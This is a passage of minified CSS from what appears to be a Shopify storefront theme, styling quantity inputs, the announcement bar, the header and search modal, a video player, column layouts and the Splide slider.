rgb(var(--color-background)) inset!important}.quantity__input::-webkit-inner-spin-button,.quantity__input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.quantity__input[type=number]{-moz-appearance:textfield}.main-quantity{--inputs-radius: var(--quantity-radius);--inputs-radius-inner: var(--inputs-radius);--inputs-border-width: var(--quantity-border-width);--inputs-border-opacity: var(--quantity-border-opacity);--inputs-shadow-opacity: var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset: var(--quantity-shadow-horizontal-offset);--inputs-margin-offset: var(--quantity-margin-offset);--inputs-shadow-vertical-offset: var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--quantity-shadow-blur-radius);--inputs-radius-outset: var(--quantity-radius-outset);--inputs-hover-border-opacity: var(--quantity-hover-border-opacity)}.main-quantity:before{background:none}.main-quantity:after{--color-foreground: var(--quantity-border-color)}.main-quantity:hover{--quantity-overlay-opacity: var(--quantity-hover-overlay-opacity)}.main-quantity .quantity__button,.main-quantity .quantity__input{background:linear-gradient(rgba(var(--accent-color),var(--quantity-overlay-opacity)),rgba(var(--accent-color),var(--quantity-overlay-opacity))),rgb(var(--color-background));color:rgb(var(--accent-2-color));margin-top:calc(var(--inputs-border-width));margin-bottom:calc(var(--inputs-border-width))}.main-quantity .quantity__button:first-child{border-top-left-radius:var(--inputs-radius-inner);border-bottom-left-radius:var(--inputs-radius-inner)}.main-quantity .quantity__button:last-child{border-top-right-radius:var(--inputs-radius-inner);border-bottom-right-radius:var(--inputs-radius-inner)}.main-quantity .quantity__input:focus-visible,.main-quantity .quantity__input:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color),var(--inputs-hover-border-opacity));box-shadow:none;outline:none}.main-quantity .icon{color:rgb(var(--accent-2-color))}.quantity__rules{margin-top:1.2rem;font-size:1.2rem}.quantity__rules .caption{display:inline-block;margin-top:0;margin-bottom:0}.cart-count-bubble:empty,.header:not(.header--has-menu) *>.header__search,.modal__toggle-close,.no-js .modal__close-button.link,.no-js details[open] .modal__toggle-open,menu-drawer+.header__search{display:none}.quantity__rules .divider+.divider:before{content:"\2022";margin:0 .5rem}.modal__toggle{list-style-type:none}.no-js details[open] .modal__toggle{position:absolute;z-index:5}.no-js details[open] svg.modal__toggle-close{display:flex;z-index:1;height:1.7rem;width:1.7rem}.modal__toggle-open{display:flex}.modal__close-button.link{display:flex;justify-content:center;align-items:center;padding:0;height:4.4rem;width:4.4rem;background-color:transparent}.modal__close-button .icon{width:1.7rem;height:1.7rem}.modal__content{position:absolute;top:0;left:0;right:0;bottom:0;background:rgb(var(--color-background));z-index:4;display:flex;justify-content:center;align-items:center}.media-modal{cursor:zoom-out}.media-modal .deferred-media{cursor:initial}.cart-count-bubble{position:absolute;background-color:rgb(var(--color-button));color:rgb(var(--color-button-text));height:1.4rem;width:1.4rem;border-radius:100%;display:flex;justify-content:center;align-items:center;font-size:.8rem;bottom:.8rem;left:2.2rem}.announcement-bar,.announcement-bar__link:hover,.header__heading-link:hover .h2,.header__icon{color:rgb(var(--color-foreground))}.cart-count-bubble span{line-height:1.4rem}.announcement-bar__item{display:flex;justify-content:center;align-items:center;position:relative}.announcement-bar__item-left{justify-content:flex-start}.announcement-bar__item-left .announcement-bar__message{text-align:left}.announcement-bar__item-right{justify-content:flex-end}.announcement-bar__item-right .announcement-bar__message{text-align:right}.announcement-bar__separator:before{content:"";display:block;height:100%;width:1px;background-color:rgb(var(--color-foreground));position:absolute;right:calc(var(--gap-desktop) / -2);top:0}li:last-child .announcement-bar__separator:before{display:none}.splide--loop.is-active .announcement-bar__separator:before{display:black}.announcement-bar__link{display:block;padding:0;text-decoration:none}.announcement-bar__link:hover{background-color:rgba(var(--color-card-hover),.06)}.announcement-bar__link .icon-arrow{display:inline-block;pointer-events:none;margin-left:.8rem;vertical-align:middle;margin-bottom:.2rem}.announcement-bar__link .announcement-bar__message{padding:0}.announcement-bar__message{padding:0;margin:0;letter-spacing:.1rem;line-height:1.3;font-size:var(--mobile-text-size);display:flex;align-items:center;text-align:center}.announcement-bar__message .material-icon{font-size:var(--mobile-icon-size);flex-shrink:0}.announcement-bar__message__custom-icon{height:var(--mobile-icon-size);width:auto;flex-shrink:0}.announcement-bar__message--mobile-horizontal .material-icon,.announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon{margin-right:.65rem}.announcement-bar__message--mobile-vertical{flex-direction:column}.announcement-bar__message--mobile-vertical .material-icon,.announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon{margin-bottom:.2rem}.announcement-bar__message .list-social{column-gap:calc(var(--mobile-icon-size) / 2)}.announcement-bar__message .link.list-social__link{padding:0}.announcement-bar__message .list-social__item .icon{width:var(--mobile-icon-size);height:var(--mobile-icon-size)}.announcement-bar__discount{background:rgba(var(--color-foreground),.1);outline:none;border:solid .2rem rgb(var(--color-foreground));border-radius:var(--border-radius);position:relative;z-index:0}.announcement-bar__discount p{margin:0;padding:0 1em;line-height:2.2;color:rgb(var(--color-foreground));white-space:nowrap;transition:all .2s;display:flex;align-items:center;justify-content:center;column-gap:.4em}.announcement-bar__discount__left{border-right:solid .2rem rgb(var(--color-foreground))}.announcement-bar__discount__right:hover{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.announcement-bar__discount__success{position:absolute;top:0;left:0;width:100%;text-align:center;opacity:0;z-index:-1}.announcement-bar__discount.success p{opacity:0}.announcement-bar__discount.success .announcement-bar__discount__success{opacity:1}@media screen and (min-width: 750px){.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid{display:grid;align-items:center;grid-template-columns:repeat(var(--columns-desktop),1fr);column-gap:var(--gap-desktop);row-gap:1rem}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"]{display:flex;justify-content:center;flex-wrap:wrap}.announcement-bar__desktop-grid .splide__slide{width:auto!important;margin-right:0!important}.announcement-bar__message--desktop-horizontal{flex-direction:row}.announcement-bar__message--desktop-horizontal .material-icon,.announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon{margin-right:1rem;margin-bottom:0}.announcement-bar__message--desktop-vertical{flex-direction:column}.announcement-bar__message--desktop-vertical .material-icon,.announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon{margin-bottom:.4rem;margin-right:0}.announcement-bar__message{font-size:var(--desktop-text-size)}.announcement-bar__message .material-icon{font-size:var(--desktop-icon-size)}.announcement-bar__message__custom-icon{height:var(--desktop-icon-size)}.announcement-bar__message .list-social{column-gap:calc(var(--desktop-icon-size) / 2)}.announcement-bar__message .list-social__item .icon{width:var(--desktop-icon-size);height:var(--desktop-icon-size)}.announcement-bar__item{padding-left:calc(var(--padding-left) * 1.25);padding-right:calc(var(--padding-right) * 1.25)}}@media screen and (max-width: 749px){.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid{display:grid;align-items:center;grid-template-columns:repeat(var(--columns-mobile),1fr);column-gap:var(--gap-mobile);row-gap:1rem}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"]{display:flex;justify-content:center;flex-wrap:wrap}.announcement-bar__mobile-grid .splide__slide{width:auto!important;margin-right:0!important}.announcement-bar__separator:before{right:calc(var(--gap-mobile) / -2)}}.section-header.shopify-section-group-header-group{z-index:5;margin:0}.shopify-section-header-sticky{position:sticky;top:0}.shopify-section-header-hidden{top:calc(-1 * var(--header-height))}.shopify-section-header-hidden.menu-open{top:0}.section-header.animate{transition:top .15s ease-out}.shopify-section-group-header-group{z-index:4}.section-header~.shopify-section-group-header-group{z-index:initial}.header-wrapper{display:block;position:relative;background-color:rgb(var(--color-background))}.header{display:grid;grid-template-areas:"left-icons heading icons";grid-template-columns:1fr 2fr 1fr;align-items:center}@media screen and (min-width: 990px){.media--cropped{padding-bottom:63%}.header{grid-template-columns:1fr auto 1fr}.header--top-left,.header--middle-left:not(.header--has-menu){grid-template-areas:"heading icons" "navigation navigation";grid-template-columns:1fr auto}.header--top-left.drawer-menu,.header--middle-left.drawer-menu{grid-template-areas:"navigation heading icons";grid-template-columns:auto 1fr auto;column-gap:1rem}.header--middle-left{grid-template-areas:"heading navigation icons";grid-template-columns:auto auto 1fr;column-gap:2rem}.header--middle-center:not(.drawer-menu){grid-template-areas:"navigation heading icons";grid-template-columns:1fr auto 1fr;column-gap:2rem}.header--middle-center a.header__heading-link{text-align:center}.header--top-center{grid-template-areas:"left-icons heading icons" "navigation navigation navigation"}.header--top-center.drawer-menu{grid-template-areas:"left-icons heading icons";grid-template-columns:1fr auto 1fr}.header:not(.header--middle-left,.header--middle-center) .header__inline-menu{margin-top:1.05rem}}.header [tabindex="-1"]:focus{outline:0}.header__heading{margin:0;line-height:0}.header>.header__heading-link{line-height:0}.header__heading,.header__heading-link{grid-area:heading;justify-self:center}.header__heading-link{display:inline-block;padding:.75rem;text-decoration:none;word-break:break-word}.header__heading-link.media{padding:0}.header__heading-link .h2{line-height:1;color:rgba(var(--color-foreground),.9)}.header__heading-logo{height:auto;width:100%;transition:width .3s cubic-bezier(.52,0,.61,.99)}.header__icons{display:flex;grid-area:icons;justify-self:end}.header__icon span,.header__icon:not(.header__icon--summary){display:flex;align-items:center;justify-content:center}.header__icon span{height:100%}.header__icon:after{content:none}.header__icon .icon{height:2rem;width:2rem;fill:none;vertical-align:middle}.header__icon,.header__icon--cart .icon{height:4.4rem;width:4.4rem;padding:0}.header__icon--cart{position:relative;margin-right:-1.2rem}.header__icon--cart .icon-cart{width:2.4rem;height:2.4rem}.header__icon--cart svg circle,.header__icon--cart svg polyline{color:rgba(var(--color-foreground),.85)}@media screen and (max-width: 989px){.header__heading,.header__heading-link{text-align:center}.header--mobile-left .header__heading,.header--mobile-left .header__heading-link{text-align:left;justify-self:start}.header--mobile-left{grid-template-columns:auto 2fr 1fr}menu-drawer~.header__icons .header__icon--account{display:none}}.header__icon--menu[aria-expanded=true]:before{content:"";top:100%;left:0;height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width:100%;display:block;position:absolute;background:rgba(var(--color-base-text),.5)}menu-drawer+.header__search{display:none}.header>.header__search{grid-area:left-icons;justify-self:start}.header--top-center.drawer-menu>.header__search{margin-left:3.2rem}.header--top-center header-drawer{grid-area:left-icons}.header:not(.header--has-menu) *>.header__search{display:none}.header__search{display:inline-flex;line-height:0}.header--top-center>.header__search,.no-js .predictive-search{display:none}.header--top-center *>.header__search{display:inline-flex}@media screen and (min-width: 990px){.header:not(.header--top-center) *>.header__search,.header--top-center>.header__search{display:inline-flex}.header:not(.header--top-center)>.header__search,.header--top-center *>.header__search{display:none}}details[open]>.search-modal{opacity:1}details[open] .modal-overlay:after{position:absolute;content:"";background-color:rgb(var(--color-foreground),.5);top:100%;left:0;right:0;height:100vh}.no-js details[open]>.header__icon--search{top:1rem;right:.5rem}.search-modal{opacity:0;min-height:calc(100% + var(--inputs-margin-offset) + (2 * var(--inputs-border-width)));height:100%}.search-modal__content{display:flex;align-items:center;justify-content:center;width:100%;height:100%;padding:0 5rem 0 1rem;line-height:calc(1 + .8 / var(--font-body-scale));position:relative}.search-modal__content-bottom{bottom:calc((var(--inputs-margin-offset) / 2))}.search-modal__content-top{top:calc((var(--inputs-margin-offset) / 2))}.search-modal__form{width:100%}.search-modal__close-button{position:absolute;right:.3rem}.header__icon--menu .icon{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s,opacity .15s}details:not([open])>.header__icon--menu .icon-close,details[open]>.header__icon--menu .icon-hamburger{visibility:hidden;opacity:0;transform:scale(.8)}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger{visibility:visible;opacity:1;transform:scale(1.07)}.js details>.header__submenu{opacity:0;transform:translateY(-1.5rem)}details[open]>.header__submenu{animation-fill-mode:forwards;z-index:1}@media (prefers-reduced-motion){.motion-reduce{transition:none!important;animation:none!important}details[open]>.header__submenu{opacity:1;transform:translateY(0)}}.header__inline-menu{margin-left:-1.2rem;grid-area:navigation;display:none}.header--top-center .header__heading-link,.header--top-center .header__inline-menu{margin-left:0}.header__menu{padding:0 1rem}.header__menu-item{padding:1.2rem;text-decoration:none;color:rgba(var(--color-foreground),.9)}details[open]>.header__menu-item{text-decoration:underline}.header__menu-item:hover{transition:color var(--duration-short) ease;color:rgb(var(--accent-color))}details[open]>.header__menu-item .icon-caret{transform:rotate(180deg)}.header__active-menu-item{transition:text-decoration-thickness var(--duration-short) ease;text-underline-offset:.3rem}.header__active-menu-item-v2{font-weight:700;padding:0 .7em;position:relative;z-index:0}.header__active-menu-item-v2:before{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;transform:scaleY(1.4);background:rgb(var(--color-background));z-index:-1;border-radius:.3rem}.header__menu-item:hover .header__active-menu-item-v2{text-decoration:none;text-underline-offset:0}.header__submenu{transition:opacity var(--duration-default) ease,transform var(--duration-default) ease}.global-settings-popup,.header__submenu.global-settings-popup{border-radius:var(--popup-corner-radius);border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity));z-index:-1}.header__submenu.list-menu{padding:2.4rem 0}.header__submenu .header__submenu{background-color:rgba(var(--color-foreground),.03);padding:.5rem 0;margin:.5rem 0}.header__submenu .header__menu-item:after{right:2rem}.header__submenu .header__menu-item{justify-content:space-between;padding:.8rem 2.4rem}.header__submenu .header__submenu .header__menu-item{padding-left:3.4rem}.header__menu-item .icon-caret{right:.8rem}.header__submenu .icon-caret{flex-shrink:0;margin-left:1rem;position:static}@keyframes animateMenuOpen{0%{opacity:0;transform:translateY(-1.5rem)}to{opacity:1;transform:translateY(0)}}@media screen and (min-width: 750px){.search-modal__close-button{right:1rem}.search-modal__content{padding:0 6rem}.overflow-hidden-mobile{overflow:auto}}@media screen and (min-width: 990px){.header__heading-link{margin-left:-.75rem}.header__heading,.header__heading-link{justify-self:start}.header--top-center .header__heading,.header--top-center .header__heading-link{justify-self:center;text-align:center}.header--top-center>.header__search,.header:not(.header--top-center) *>.header__search{display:inline-flex}.header--top-center *>.header__search,.header:not(.header--top-center)>.header__search{display:none}.search-modal__form{max-width:74.2rem}.search-modal__close-button{position:initial;margin-left:.5rem}.header__inline-menu{display:block}.header--top-center .header__inline-menu{justify-self:center}.header--top-center .header__inline-menu>.list-menu--inline{justify-content:center}.header--middle-left .header__inline-menu{margin-left:0}.overflow-hidden-tablet{overflow:auto}}.badge{border:1px solid transparent;border-radius:var(--badge-corner-radius);font-size:1.2rem;letter-spacing:.1rem;text-align:center;background-color:rgb(var(--color-badge-background));border-color:rgba(var(--color-badge-border),var(--alpha-badge-border));font-weight:700;line-height:1.75em;padding:0 .5em;display:inline-flex;align-items:center;column-gap:.4em}.badge svg{height:1em}.gradient{background:rgb(var(--color-background));background:var(--gradient-background)}@media screen and (min-width: 750px){.gradient{background-attachment:fixed}}@media screen and (forced-colors: active){.button.loading{color:rgb(var(--color-foreground))}.icon{color:CanvasText;fill:CanvasText!important}.icon-close-small path{stroke:CanvasText}}.ratio{display:flex;position:relative;align-items:stretch}.ratio:before{content:"";width:0;height:0;padding-bottom:var(--ratio-percent)}.content-container{border-radius:var(--text-boxes-radius);border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));position:relative}.content-container:after{content:"";position:absolute;top:calc(var(--text-boxes-border-width) * -1);right:calc(var(--text-boxes-border-width) * -1);bottom:calc(var(--text-boxes-border-width) * -1);left:calc(var(--text-boxes-border-width) * -1);border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));z-index:-1}.content-container--full-width:after{left:0;right:0;border-radius:0}@media screen and (max-width: 749px){.content-container--full-width-mobile{border-left:none;border-right:none;border-radius:0}.content-container--full-width-mobile:after{display:none}}.global-media-settings{position:relative;border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);overflow:visible!important;background-color:rgb(var(--color-background))}.global-media-settings:after{position:absolute;top:calc(var(--media-border-width) * -1);right:calc(var(--media-border-width) * -1);bottom:calc(var(--media-border-width) * -1);left:calc(var(--media-border-width) * -1);border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));z-index:-1;pointer-events:none}.global-media-settings--no-shadow{overflow:hidden!important}.global-media-settings--no-shadow:after{content:none}.global-media-settings iframe,.global-media-settings img,.global-media-settings model-viewer,.global-media-settings video{border-radius:calc(var(--media-radius) - var(--media-border-width))}.content-container--full-width,.global-media-settings--full-width,.global-media-settings--full-width img{border-radius:0;border-left:none;border-right:none}@supports not (inset: 10px){.grid{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid__item{padding-left:var(--grid-mobile-horizontal-spacing);padding-bottom:var(--grid-mobile-vertical-spacing)}.grid--gapless .grid__item{padding-left:0;padding-bottom:0}@media screen and (min-width: 749px){.grid--peek .grid__item{padding-left:var(--grid-mobile-horizontal-spacing)}}.product-grid .grid__item{padding-bottom:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.grid{margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.grid__item{padding-left:var(--grid-desktop-horizontal-spacing);padding-bottom:var(--grid-desktop-vertical-spacing)}.product-grid .grid__item{padding-bottom:var(--grid-desktop-vertical-spacing)}}}.font-body-bold{font-weight:var(--font-body-weight-bold)}@media (forced-colors: active){.button,.customer button,.shopify-challenge__button{border:1px solid transparent}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:transparent solid 1px}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{outline:transparent solid 1px}.localization-form__select:focus{outline:transparent solid 1px}}internal-video{display:block;position:relative;z-index:0}internal-video video{width:100%}.internal-video__play{position:absolute;top:0;left:0;height:100%;width:100%;display:flex;align-items:center;justify-content:center;background:none;border:none;outline:none;z-index:1;cursor:pointer}.play-button{width:5rem;height:5rem;display:flex;justify-content:center;align-items:center;border-radius:50%;position:relative;z-index:0;background:rgb(var(--color-background));outline:none;border:none;cursor:pointer}.internal-video--playing .play-button{opacity:0}.play-button svg{color:rgb(var(--color-foreground));height:50%;width:50%}.internal-video--loading:before{content:"";display:block;width:4rem;height:4rem;border:.4rem solid rgba(255,255,255,.3);border-radius:50%;border-top-color:#fff;animation:spin 1s linear infinite;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}@keyframes spin{0%{transform:translate(-50%,-50%) rotate(0)}to{transform:translate(-50%,-50%) rotate(360deg)}}.internal-video__timeline{position:absolute;bottom:0;left:0;z-index:2;height:10px;width:100%;cursor:grab}.internal-video__timeline:after{content:"";position:absolute;bottom:0;left:0;height:5px;width:var(--completed, 0%);background:rgb(var(--accent-color))}.internal-video__timeline--top,.internal-video__timeline--top:after{top:0;bottom:auto}.internal-video__sound-btn{padding:0;position:absolute;bottom:1rem;right:1rem;z-index:3;border-radius:50%;font-size:3rem;width:2.8rem;height:2.8rem}.internal-video__timeline+.internal-video__sound-btn{transform:translateY(-5px)}.internal-video__sound-btn svg{width:1.2rem;height:1.2rem}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1),.internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2){display:none}.custom-columns{--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display:flex;flex-wrap:wrap;align-items:var(--vertical-alignment);row-gap:var(--row-gap);margin-left:calc(var(--column-gap) / -2)}.custom-columns__column{--width: var(--desktop-width);padding:0 calc(var(--column-gap) / 2);width:calc(100% / var(--total-parts) * var(--width))}.custom-columns__block{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.custom-columns__block:first-child{margin-top:0}.custom-columns__block:last-child{margin-bottom:0}.custom-columns__title{margin:0}.buttons-container{display:flex;flex-wrap:wrap;gap:1rem;word-break:break-word;justify-content:var(--alignment)}.custom-columns__block .payment-badges{justify-content:var(--alignment)}.custom-columns__block-accordion+.custom-columns__block-accordion,.custom-columns__block>.accordion{margin-top:0;border-top:none}.custom-font-size{font-size:var(--desktop-text-size)}.custom-font-size-all{font-size:var(--text-size)}.custom-image-height{height:var(--desktop-image-height);width:auto}.custom-image-width{width:var(--desktop-width)}@media screen and (max-width: 749px){.custom-columns{--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment)}.custom-columns__column{--width: var(--mobile-width)}.buttons-container,.custom-columns__block .payment-badges{justify-content:var(--mobile-alignment)}.custom-font-size{font-size:var(--mobile-text-size)}.custom-image-height{height:var(--mobile-image-height)}.custom-image-width{width:var(--mobile-width)}}.regular-price{font-weight:700;color:rgb(var(--accent-color));letter-spacing:.1rem}.compare-price{text-decoration:line-through;color:rgba(var(--color-foreground),.7);letter-spacing:.1rem;font-size:.8em}.section-id-btn{display:flex;width:fit-content;margin:0 auto;cursor:pointer}copy-button[data-success=false]:not(.copy-button--success-absolute) .copy-success,copy-button[data-success=true]:not(.copy-button--success-absolute) .copy-text{display:none}.copy-button--success-absolute{position:relative;display:block}.copy-button--success-absolute .copy-success{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);white-space:nowrap;pointer-events:none}.copy-button--success-absolute[data-success=false] .copy-success,.copy-button--success-absolute[data-success=true] .copy-text{opacity:0}.image-slider{position:relative}.image-slide{overflow:hidden}.image-slide__image svg{width:100%}.image-slide__desc p{margin:0;line-height:1.3}.image-slide__desc{padding:1rem}.splide__container{box-sizing:border-box;position:relative}.splide__list{backface-visibility:hidden;display:-ms-flexbox;display:flex;margin:0!important;padding:0!important}.splide--ltr .splide__list,.splide--rtl .splide__list{align-items:flex-start}.splide--align-stretch .splide__list{align-items:stretch}.splide--vertically-centered .splide__list{align-items:center}.splide.splide--inactive .splide__list{display:block}.splide__pagination{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;margin:0;pointer-events:none}.splide__pagination li{display:inline-block;line-height:1;list-style-type:none;margin:0;pointer-events:auto}.splide:not(.is-overflow) .splide__pagination{display:none}.splide__progress__bar{width:0}.splide{position:relative}.splide.is-initialized,.splide.is-rendered{visibility:visible}.splide__slide{backface-visibility:hidden;box-sizing:border-box;-ms-flex-negative:0;flex-shrink:0;list-style-type:none!important;margin:0;position:relative}.splide--precalc-width .splide__slide{--columns: var(--columns-mobile);--gap: var(--gap-mobile);width:calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right:var(--gap)}.splide--precalc-width.splide--rtl .splide__slide{margin-right:0;margin-left:var(--gap)}.splide--precalc-padding .splide__track{padding-left:var(--padding-mobile);padding-right:var(--padding-mobile)}.splide__spinner{animation:splide-loading 1s linear infinite;border:2px solid #999;border-left-color:transparent;border-radius:50%;bottom:0;contain:strict;display:inline-block;height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}.splide__sr{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.splide__toggle.is-active .splide__toggle__play,.splide__toggle__pause{display:none}.splide__toggle.is-active .splide__toggle__pause{display:inline}.splide__track{overflow:hidden;position:relative;z-index:0}@keyframes splide-loading{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.splide__track--draggable{-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.splide__track--fade>.splide__list>.splide__slide{margin:0!important;opacity:0;z-index:0}.splide__track--fade>.splide__list>.splide__slide:not(.is-active){pointer-events:none}.splide__track--fade>.splide__list>.splide__slide.is-active{opacity:1;z-index:1}.splide--rtl{direction:rtl}.splide__track--ttb>.splide__list{display:block}.splide__arrow{-ms-flex-align:center;align-items:center;border:0;border-radius:var(--slider-arrow-border-radius);display:-ms-flexbox;display:flex;font-size:3rem;font-size:var(--slider-arrow-size);height:1em;width:1em;-ms-flex-pack:center;justify-content:center;opacity:.7;padding:0;position:absolute;top:50%;transform:translateY(-50%);z-index:1;background-color:rgb(var(--color-background));flex-shrink:0}.splide--transparent-arrows .splide__arrow{background-color:transparent;color:rgb(var(--color-background))}.splide__arrow svg{fill:currentColor;height:var(--slider-arrow-icon-size);width:var(--slider-arrow-icon-size)}.splide--small-pagination .splide__arrow svg{height:calc(var(--slider-arrow-icon-size) * .8);width:calc(var(--slider-arrow-icon-size) * .8)}.splide__arrow:hover:not(:disabled){opacity:.9}.splide__arrow:disabled{opacity:.3}.splide__arrow:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__arrow--prev{left:1rem}.splide__arrow--prev svg{transform:scaleX(-1)}.splide__arrow--next{right:1rem}.splide.is-focus-in .splide__arrow:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__pagination{bottom:.5rem;left:0;padding:0 1rem;position:absolute;right:0;z-index:1}.splide__pagination__page{--dot-color: rgb(var(--color-foreground));border-radius:50%;display:inline-block;width:var(--pagination-dot-width);height:var(--pagination-dot-height);padding:calc(var(--pagination-dot-spacing) / 2);position:relative;box-sizing:content-box;background:transparent}.splide__pagination__page.dots-custom-color{--dot-color: rgb(var(--color-background))}.splide__pagination__page:before{content:"";display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:var(--pagination-dot-radius);width:var(--pagination-dot-width);height:var(--pagination-dot-height);background:var(--dot-color);transition:transform .2s linear;opacity:.5}.splide__pagination__page:hover:before{opacity:.9}.splide__pagination__page.is-active:before{opacity:1;width:calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height:calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius:calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale))}.splide__pagination__page:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide.is-focus-in .splide__pagination__page:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__progress__bar{background:#ccc;height:3px}.splide__slide{-webkit-tap-highlight-color:rgba(0,0,0,0)}.splide__slide:focus{outline:0}@supports (outline-offset: -3px){.splide__slide:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:-3px}}@media screen and (-ms-high-contrast: none){.splide__slide:focus-visible{border:3px solid rgba(var(--color-foreground),.5)}}@supports (outline-offset: -3px){.splide.is-focus-in .splide__slide:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:-3px}}@media screen and (-ms-high-contrast: none){.splide.is-focus-in .splide__slide:focus{border:3px solid rgba(var(--color-foreground),.5)}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus{border-color:rgba(var(--color-foreground),.5)}}.splide__toggle{cursor:pointer}.splide__toggle:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide.is-focus-in .splide__toggle:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__track--nav>.splide__list>.splide__slide{border:3px solid transparent;cursor:pointer}.splide__track--nav>.splide__list>.splide__slide.is-active{border:3px solid #000}.splide__arrows--rtl .splide__arrow--prev{left:auto;right:1rem}.splide__arrows--rtl .splide__arrow--prev svg{transform:scaleX(1)}.splide__arrows--rtl .splide__arrow--next{left:1rem;right:auto}.splide__arrows--rtl .splide__arrow--next svg{transform:scaleX(-1)}.splide__arrows--ttb .splide__arrow{left:50%;transform:translate(-50%)}.splide__arrows--ttb .splide__arrow--prev{top:1em}.splide__arrows--ttb .splide__arrow--prev svg{transform:rotate(-90deg)}.splide__arrows--ttb .splide__arrow--next{bottom:1em;top:auto}.splide__arrows--ttb .splide__arrow--next svg{transform:rotate(90deg)}.splide__pagination--ttb{bottom:0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;left:auto;padding:1em 0;right:.5em;top:0}.splide--number-pagination .splide__pagination{counter-reset:pagination-num}.splide--number-pagination .splide__pagination__page:before{counter-increment:pagination-num;content:counter(pagination-num)}@media screen and (min-width: 750px){.splide.splide--destroy-desktop .splide__list{display:grid;grid-template-columns:repeat(var(--columns-desktop),1fr);column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing);overflow:visible}.splide.splide--destroy-desktop .splide__track{overflow:visible}.splide--precalc-width-desktop .splide__slide{width:calc(((100% + var(--gap-desktop)) / var(--columns-desktop)) - var(--gap-desktop));margin-right:var(--gap-desktop)}.splide--rtl.splide--precalc-width-desktop .splide__slide{margin-left:var(--gap-desktop);margin-right:0}.splide--precalc-width .splide__slide{--columns: var(--columns-desktop);--gap: var(--gap-desktop)}.splide--precalc-padding .splide__track{padding-left:var(--padding-desktop);padding-right:var(--padding-desktop)}.splide--precalc-padding-desktop .splide__track{padding-left:var(--left-padding-desktop);padding-right:var(--right-padding-desktop)}.splide--desktop-dots-under .splide__pagination{position:relative;bottom:0;padding-top:1.5rem}.splide--desktop-dots-hidden .splide__pagination,.splide--desktop-arrows-hidden .splide__arrows{display:none}.splide.is-initialized[data-desktop-adaptive-height=true] .splide__track{height:var(--active-slide-height);transition:height .2s 